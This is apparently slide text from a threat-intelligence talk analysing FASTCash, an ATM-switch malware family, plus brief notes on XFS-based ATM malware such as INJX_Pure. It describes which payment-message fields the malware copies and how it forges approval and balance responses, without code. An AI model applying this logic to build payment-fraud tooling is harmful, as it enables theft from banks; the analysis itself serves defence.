



- **Copy Fields**
- Set Response Code  $2.$
- $3.$ **Create Random Amount**

# **FASTCash – AIX Type 1 [Transact. Fields]**

#### Fields Copied (Transaction 1)

- $\cdot$  2 PAN
- 3 Processing Code
- 4 Amount, Transaction
- 7 Transaction Date and Time
- 11 System Trace Audit Number
- 14 Date, Expiration
- 19 Acquiring Country Code
- 22 POS Entry Mode
- 25 POS Condition Code
- 32 Acquiring Identification Code
- 35 Track 2 Data
- 37 Retrieval Reference Number
- 41 Card Acceptor Terminal ID
- 42 Card Acceptor ID
- 44 Additional Response Data
- 49 Currency Code, Transaction
- 62 INF Data (binary)
- 63 Network Data (binary)

#### Fields Copied (Transaction 2)

- $\cdot$  2 PAN
- 3 Processing Code
- 4 Amount, Transaction
- 7 Transaction Date and Time
- 11 System Trace Audit Number
- 
- 19 Acquiring Country Code
- 
- 25 POS Condition Code
- 32 Acquiring Identification Code
- 
- 37 Retrieval Reference Number
- 41 Card Acceptor Terminal ID
- 42 Card Acceptor ID
- 44 Additional Response Data
- 49 Currency Code, Transaction
- 62 INF Data (binary)
- 63 Network Data (binary)

# **FASTCash – AIX Type 1 [Inquiry]**

#### Fields Copied

- $2 PAN$
- 3 Processing Code
- 
- 7 Transaction Date and Time
- 11 System Trace Audit Number
- 14 Date, Expiration
- 18 Merchant Type
- 19 Acquiring Country Code
- 22 POS Entry Mode
- 25 POS Condition Code
- 32 Acquiring Identification Code
- 35 Track 2 Data
- 37 Retrieval Reference Number
- 41 Card Acceptor Terminal ID
- 42 Card Acceptor ID
- 44 Additional Response Data
- 49 Currency Code, Transaction
- 62 INF Data (binary)
- 63 Network Data (binary)

*\*ResponseInquiry1 only uses Response Code 00 (Approve)* 

# **FASTCash - AIX Type 1 [Inquiry]**



#### • What is actually happening here?

**FASTCash – AIX Type 1 [Inquiry]**

- Field 54: Up to six additional account amounts
- Format:
	- Account Type (2 Numbers)
	- Amount Type (2 Alphanumeric)
	- Currency Code
	- Balance Type Digit (0, C, or D) + Amount (12 digits)





# **FASTCash – Putting it All Together**

- 1. Inject Into Process
- 2. Preliminary Checks (e.g. IP, PAN, Message Type)
- 3. Decision point:
	- 1. Pass Transaction
	- 2. Block + Response 1
	- 3. Block + Response 2
	- 4. Block + Inquiry

# **FASTCash - AIX Type 2**

29



#### **FASTCash – AIX Type 2**

- Consolidated message processing
- Blacklist function (named but no functioning branching logic)
- "Transition" between AIX Type 1 and Windows versions

*Documented at a high level in open source: [https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence/fastcash](https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence/fastcash-lazarus-atm-malware?om_ext_cid=biz_social_NAM_facebook_Asset%20Type%20%20-%20Blog,Threat%20Intelligence)lazarus-atm-malware*

#### **FASTCash - Windows**



# **FASTCash – Windows (ResponseParent)**



#### **FASTCash – Windows (Response)**



- 1. Grab MTI + Fields 3, 4, 11, 49
- 2. Check that all these fields had data
- 3. Exit function if not

#### **FASTCash – Windows (Response)**



#### **FASTCash - Windows (Response)**



# **FASTCash – Windows (Response)**

- Processing Code Starts with 3:
	- Return random amount as balance inquiry
	- cc02949Cdddddddddddd
		- 949 = Turkish Lira
		- 02 = Available Balance
- Processing Code Starts with 0:
	- Response 00, return random amount
- Other Processing Codes:
	- Response 55 (Incorrect PIN)

#### **FASTCash – Three Things to Think About**

- 1) A lot needs to go right
- 2) An awful lot can go wrong
- 3) Heavy operational requirements (e.g. programmers, money mules, access)

#### **XFS – Intro**

- eXtensions for Financial Services
- Standard API for using financial devices such as ATMs
- JXFS Java version

#### **XFS – Intro**

- Common in ATM malware
	- MXFS.dll
		- WFSGetInfo
		- WFSExecute
		- WFS\_CMD\_PIN\_GET\_DATA
		- WFMOpenKey
		- WFMEnumKey
		- …any many more

*Kaspersky example: <https://securelist.com/atmii-a-small-but-effective-atm-robber/82707/> TrendMicro example:<https://blog.trendmicro.com/trendlabs-security-intelligence/untangling-ripper-atm-malware/>*

#### **INJX\_Pure – Background**

- ATM malware, relies on XFS *and* proprietary software
- Operators can:
	- Query device information
	- Dispense cash remotely
	- Load and inject additional Java code
